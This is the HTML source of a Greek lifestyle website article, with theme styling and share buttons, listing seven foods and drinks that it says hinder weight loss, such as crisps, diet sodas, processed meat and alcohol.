                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25ce%25b1%25cf%2585%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-61-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25bc%25cf%2580%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25ac%25cf%2581%25ce%25bf%25cf%2585%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CF%85%CF%84%CE%AD%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+6%2B1+%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82+%CF%80%CE%BF%CF%85+%C2%AB%CE%BC%CF%80%CE%BB%CE%BF%CE%BA%CE%AC%CF%81%CE%BF%CF%85%CE%BD%C2%BB+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CF%8E%CE%BB%CE%B5%CE%B9%CE%B1+%CE%B2%CE%AC%CF%81%CE%BF%CF%85%CF%82&url=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25ce%25b1%25cf%2585%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-61-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25bc%25cf%2580%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25ac%25cf%2581%25ce%25bf%25cf%2585%2F&via=Ataka+TV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atakatv.gr/2019/12/11/%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-61-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bb%ce%bf%ce%ba%ce%ac%cf%81%ce%bf%cf%85/&amp;media=https://atakatv.gr/wp-content/uploads/2019/12/patatakia.jpg&description=%CE%91%CF%85%CF%84%CE%AD%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+6%2B1+%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82+%CF%80%CE%BF%CF%85+%C2%AB%CE%BC%CF%80%CE%BB%CE%BF%CE%BA%CE%AC%CF%81%CE%BF%CF%85%CE%BD%C2%BB+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CF%8E%CE%BB%CE%B5%CE%B9%CE%B1+%CE%B2%CE%AC%CF%81%CE%BF%CF%85%CF%82">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%91%CF%85%CF%84%CE%AD%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+6%2B1+%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82+%CF%80%CE%BF%CF%85+%C2%AB%CE%BC%CF%80%CE%BB%CE%BF%CE%BA%CE%AC%CF%81%CE%BF%CF%85%CE%BD%C2%BB+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CF%8E%CE%BB%CE%B5%CE%B9%CE%B1+%CE%B2%CE%AC%CF%81%CE%BF%CF%85%CF%82 %0A%0A https://atakatv.gr/2019/12/11/%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-61-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bb%ce%bf%ce%ba%ce%ac%cf%81%ce%bf%cf%85/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_43_6d0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_44_ad9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45_68a td-ss-row td-scroll-content wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_68a{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_45_68a{
padding-bottom:30px !important;
}

.tdi_45_68a .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_47_aae  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_aae{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_48_aea td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_48_aea" >
<style>

/* inline tdc_css att */

.tdi_48_aea{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_48_aea,
                .tdi_48_aea > p{
			        font-family:Fira Sans !important;font-size:18px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_aea h1{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aea h2{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aea h3{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aea h4{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aea h5{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aea h6{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_aea li{
			        font-family:Fira Sans !important;font-size:16px !important;line-height:2 !important;
		        }.tdi_48_aea li:before{
				    margin-top: 1px;
			        line-height: 32px !important;
		        }.tdi_48_aea blockquote p{
			        font-family:Fira Sans !important;font-size:48px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        
			        color: #222222;
		        }.tdi_48_aea,
				.tdi_48_aea p{
			        color: #444444;
		        }.tdi_48_aea h1,
				.tdi_48_aea h2,
				.tdi_48_aea h3,
				.tdi_48_aea h4,
				.tdi_48_aea h5,
				.tdi_48_aea h6{
			        color: #222222;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_aea,
                .tdi_48_aea > p{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_aea li{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;
		        }.tdi_48_aea li:before{
				    margin-top: 1px;
			        line-height: 28px !important;
		        }.tdi_48_aea blockquote p{
			        font-family:Fira Sans !important;font-size:28px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_48_aea,
                .tdi_48_aea > p{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_aea li{
			        font-family:Fira Sans !important;font-size:13px !important;line-height:2 !important;
		        }.tdi_48_aea li:before{
				    margin-top: 1px;
			        line-height: 26px !important;
		        }.tdi_48_aea blockquote p{
			        font-family:Fira Sans !important;font-size:24px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><strong>Είστε σίγουροι πως καταναλώνετε τις σωστές τροφές όταν θέλετε να χάσετε βάρος; Αν προσπαθείτε τόσο πολύ να χάσετε κιλά και δεν το καταφέρνετε, μάλλον πρέπει να αλλάξετε τη διατροφή σας.</strong></p>
<p>Μελέτες έχουν δείξει ότι το βάρος σχετίζεται περισσότερο με την ποιότητα των τροφίμων που καταναλώνουμε, παρά με την ποσότητα. Αν λοιπόν προσπαθείτε τόσο πολύ να χάσετε κιλά και δεν το καταφέρνετε, μάλλον πρέπει να αλλάξετε τη στρατηγική σας.</p>
<p>Πολλές φορές νομίζουμε ότι επειδή καταναλώνουμε κάποιες τροφές σε μικρές ποσότητες, δε θα πάρουμε κιλά και μάλιστα θα χάσουμε το περιττό βάρος, αλλά αυτή η λογική είναι τελείως λάθος.</p>
<p><strong><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-28832" src="https://atakatv.gr/wp-content/uploads/2019/12/patatakia.jpg" alt="" width="1366" height="600" srcset="https://atakatv.gr/wp-content/uploads/2019/12/patatakia.jpg 1366w, https://atakatv.gr/wp-content/uploads/2019/12/patatakia-300x132.jpg 300w, https://atakatv.gr/wp-content/uploads/2019/12/patatakia-768x337.jpg 768w, https://atakatv.gr/wp-content/uploads/2019/12/patatakia-1024x450.jpg 1024w, https://atakatv.gr/wp-content/uploads/2019/12/patatakia-696x306.jpg 696w, https://atakatv.gr/wp-content/uploads/2019/12/patatakia-1068x469.jpg 1068w, https://atakatv.gr/wp-content/uploads/2019/12/patatakia-956x420.jpg 956w" sizes="(max-width: 1366px) 100vw, 1366px" />Αν καταναλώνετε κάποιο από τα παρακάτω επτά τρόφιμα ή κατηγορίες τροφίμων, θα το έχετε διαπιστώσει και μόνοι σας:</strong></p>
<ul>
<li><strong>Πατατάκια</strong></li>
</ul>
<p>Σύμφωνα με έρευνες, το φαγητό που συνδέεται περισσότερο με την αύξηση του σωματικού βάρους, είναι τα πατατάκια. Οι πατάτες γενικά προκαλούν αύξηση του σωματικού βάρους αλλά τα πατατάκια είναι ακόμη χειρότερα και οι τηγανιτές πατάτες το ίδιο. Το ιδανικό αν αποφασίσετε να φάτε πατατάκια ή τηγανιτές πατάτες, είναι να τα φτιάξετε μόνοι σας. Το πρόβλημα ξεκινά όταν ανοίγετε μια σακούλα με αλατισμένα πατατάκια, των οποίων δεν γνωρίζετε τα συστατικά και τον τρόπο παρασκευής.</p>
<ul>
<li><strong>Ανθρακούχα αναψυκτικά διαίτης</strong></li>
</ul>
<p>Τα ανθρακούχα αναψυκτικά διαίτης δεν έχουν θερμίδες, αλλά από την άλλη είναι η πρώτη επιλογή των περισσότερων παχύσαρκων ανθρώπων. Ερευνητές έχουν αποδείξει ότι αυτά τα αναψυκτικά μας παχαίνουν και ότι όσα περισσότερα ανθρακούχα αναψυκτικά διαίτης καταναλώνουμε, τόσο περισσότερο παχαίνουμε.</p>
<ul>
<li><strong>Τρόφιμα που παρασκευάστηκαν με σιρόπι καλαμποκιού υψηλής φρουκτόζης</strong></li>
</ul>
<p>Ενώ οι διαφημίσεις ισχυρίζονται ότι το σιρόπι καλαμποκιού υψηλής φρουκτόζης δεν βλάπτει αν διατηρήσουμε το μέτρο, το πρόβλημα βρίσκεται στη φύση του τροφίμου, που δεν μας επιτρέπει το μέτρο. Το σιρόπι παρεμβαίνει στο μεταβολισμό του σώματος ώστε το άτομο να μην μπορεί να σταματήσει να τρώει. Είναι πραγματικά δύσκολο να ελέγξεις τη λαιμαργία αφού το σιρόπι επιβραδύνει την έκκριση της λεπτίνης στο σώμα. Η λεπτίνη είναι ζωτικής σημασίας ορμόνη που μας ενημερώνει ότι έχουμε χορτάσει και πρέπει να σταματήσουμε να τρώμε και για αυτό το σιρόπι είναι τόσο στενά συνδεδεμένο με την παχυσαρκία, λειτουργώντας σα ναρκωτικό.</p>
<ul>
<li><strong>Κόκκινο και επεξεργασμένο κρέας</strong></li>
</ul>
<p>Έρευνες έχουν αποδείξει ότι τόσο το κόκκινο, όσο και το επεξεργασμένο κρέας, μπορεί να προκαλέσουν αύξηση του σωματικού βάρους. Σε σχετική μελέτη βρέθηκε ότι η αύξηση του σωματικού βάρους, είναι στενά συνδεδεμένη με τις δύο αυτές ποικιλίες κρεάτων και αντιστρόφως ανάλογη προς την ποσότητα των λαχανικών που κατανάλωναν οι συμμετέχοντες.</p>
<ul>
<li><strong>Χαμηλό σε λιπαρά πρόχειρο/γρήγορο φαγητό</strong></li>
</ul>
<p>Το junk food είναι από μόνο του ένα πρόβλημα για το βάρος μας, αλλά όταν δέχεται επεξεργασία για να μετατραπεί σε τροφή χαμηλών λιπαρών, είναι ακόμη χειρότερο. Είναι ένα παιχνίδι του μυαλού που παίζουμε με τον εαυτό μας για να δικαιολογήσουμε κάτι επειδή είναι χαμηλό σε λιπαρά. Επιπρόσθετα, όταν τα τρόφιμα είναι χαμηλής περιεκτικότητας σε λιπαρά, οι κατασκευαστές πρέπει να συμπληρώσουν τη γεύση τους με άλλο τρόπο, και έτσι προσθέτουν περισσότερη ζάχαρη</p>
<ul>
<li><strong>Έτοιμα γεύματα διαίτης</strong></li>
</ul>
<p>Στο παιχνίδι της απώλειας βάρους, το καλό των έτοιμων γευμάτων είναι ότι διευκολύνουν τη ζωή μας καθώς μας απαλλάσσουν από τον κόπο να μαγειρεύουμε. Αυτό όμως είναι και το μοναδικό προτέρημά τους. Τα έτοιμα γεύματα έχουν χάσει ένα μεγάλο μέρος της θρεπτικής τους αξίας κατά τη διάρκεια της επεξεργασίας και οι κατασκευαστές προσθέτουν συχνά μεγάλες ποσότητες αλατιού, καθώς αφαιρούν λίπος. Αυτό μας προκαλεί φούσκωμα και συγκράτηση νερού. Αντ’ αυτών λοιπόν, ετοιμάστε ένα φρέσκο, σπιτικό γεύμα, αφού τα φρέσκα τρόφιμα είναι αυτά που μας κρατούν λεπτούς.</p>
<ul>
<li><strong>Αλκοόλ</strong></li>
</ul>
<p>Η καθαρή αλκοόλη περιέχει περίπου 7 θερμίδες ανά γραμμάριο, γεγονός που την καθιστά διπλάσια πιο παχυντική από τους υδατάνθρακες ή τις πρωτεΐνες (και τα δύο περιέχουν περίπου 4 θερμίδες ανά γραμμάριο). Αυτό σημαίνει ότι αν θέλετε να χάσετε βάρος και να μειώσετε το σωματικό λίπος, το αλκοόλ δεν είναι καλή επιλογή.</p>
<p>Το πολύ αλκοόλ μαλακώνει τις αναστολές μας και καταλήγουμε να καταναλώνουμε τροφές που θα έπρεπε κανονικά να αποφεύγουμε. Αυτό δε σημαίνει ότι δεν μπορείτε να πίνετε, αλλά όταν το κάνετε, περιοριστείτε στα δύο ποτά το πολύ.</p>
</div></div></div></div></div></div><div id="tdi_49_cd8" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50_8ca  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_50_8ca{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_50_8ca{
padding-top:40px !important;
position:relative;
}

.tdi_50_8ca .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_8ca{
margin-right:10px !important;
margin-left:10px !important;
padding-top:20px !important;
}
}

</style>
<div class="tdi_49_cd8_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_49_cd8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_52_88a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52_88a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_53_a6d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_a6d" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_a6d{
margin-bottom:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_a6d{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_54_dad .tdm-title{
					color: #888888;
				}.tdi_54_dad .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_54_dad"><h3 class="tdm-title tdm-title-md">Author</h3></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_55_8dd td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55_8dd" >
<style>

/* inline tdc_css att */

.tdi_55_8dd{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_8dd{
margin-top:-10px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_8dd{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_55_8dd .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 20px;
                
                    border-radius: 50%;
                }.tdi_55_8dd .tdb-author-name{
					color: #000;
				
					font-family:Fira Sans !important;font-size:18px !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_55_8dd .tdb-author-by{
					font-size:14px !important;font-style:italic !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_8dd .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_55_8dd .tdb-author-name{
					font-family:Fira Sans !important;font-size:14px !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://atakatv.gr/author/dimitra/"><img alt='' src='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a></div></div></div></div></div><div class="vc_column tdi_57_ada  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_57_ada{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_57_ada{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_ada{
text-align:left !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58_dd6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_dd6" >
<style>

/* inline tdc_css att */

.tdi_58_dd6{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_dd6{
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_dd6{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_59_aad .tdm-title{
					color: #888888;
				}.tdi_59_aad .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_59_aad"><h3 class="tdm-title tdm-title-md">Share</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_60_66c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60_66c" >
<style>

/* inline tdc_css att */

.tdi_60_66c{
margin-bottom:0px !important;
border-color:#eaeaea !important;
justify-content:flex-end !important;
text-align:right !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_60_66c { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_60_66c{
margin-top:-10px !important;
margin-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_66c{
margin-bottom:20px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60_66c{
display:inline-block !important;
}
}

</style><div id="tdi_60_66c" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25ce%25b1%25cf%2585%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-61-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25bc%25cf%2580%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25ac%25cf%2581%25ce%25bf%25cf%2585%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CF%85%CF%84%CE%AD%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+6%2B1+%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82+%CF%80%CE%BF%CF%85+%C2%AB%CE%BC%CF%80%CE%BB%CE%BF%CE%BA%CE%AC%CF%81%CE%BF%CF%85%CE%BD%C2%BB+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CF%8E%CE%BB%CE%B5%CE%B9%CE%B1+%CE%B2%CE%AC%CF%81%CE%BF%CF%85%CF%82&url=https%3A%2F%2Fatakatv.gr%2F2019%2F12%2F11%2F%25ce%25b1%25cf%2585%25cf%2584%25ce%25ad%25cf%2582-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-61-%25cf%2584%25cf%2581%25ce%25bf%25cf%2586%25ce%25ad%25cf%2582-%25cf%2580%25ce%25bf%25cf%2585-%25ce%25bc%25cf%2580%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25ac%25cf%2581%25ce%25bf%25cf%2585%2F&via=Ataka+TV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atakatv.gr/2019/12/11/%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-61-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bb%ce%bf%ce%ba%ce%ac%cf%81%ce%bf%cf%85/&amp;media=https://atakatv.gr/wp-content/uploads/2019/12/patatakia.jpg&description=%CE%91%CF%85%CF%84%CE%AD%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+6%2B1+%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82+%CF%80%CE%BF%CF%85+%C2%AB%CE%BC%CF%80%CE%BB%CE%BF%CE%BA%CE%AC%CF%81%CE%BF%CF%85%CE%BD%C2%BB+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CF%8E%CE%BB%CE%B5%CE%B9%CE%B1+%CE%B2%CE%AC%CF%81%CE%BF%CF%85%CF%82">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%91%CF%85%CF%84%CE%AD%CF%82+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%BF%CE%B9+6%2B1+%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82+%CF%80%CE%BF%CF%85+%C2%AB%CE%BC%CF%80%CE%BB%CE%BF%CE%BA%CE%AC%CF%81%CE%BF%CF%85%CE%BD%C2%BB+%CF%84%CE%B7%CE%BD+%CE%B1%CF%80%CF%8E%CE%BB%CE%B5%CE%B9%CE%B1+%CE%B2%CE%AC%CF%81%CE%BF%CF%85%CF%82 %0A%0A https://atakatv.gr/2019/12/11/%ce%b1%cf%85%cf%84%ce%ad%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf%ce%b9-61-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%bc%cf%80%ce%bb%ce%bf%ce%ba%ce%ac%cf%81%ce%bf%cf%85/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60_66c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_61_9ae" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62_77e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62_77e{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_62_77e{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_62_77e .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_77e{
margin-right:10px !important;
margin-left:10px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_61_9ae_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_9ae_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_64_9dd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_9dd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_65_e6f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_e6f" >
<style>

/* inline tdc_css att */

.tdi_65_e6f{
margin-bottom:60px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_65_e6f .tdb-next-post:hover a{
					color: #ff00fa;
				}.tdi_65_e6f .tdb-next-post a{
					font-family:Fira Sans !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_65_e6f .tdb-next-post span{
					font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_e6f .tdb-next-post a{
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_e6f .tdb-next-post a{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
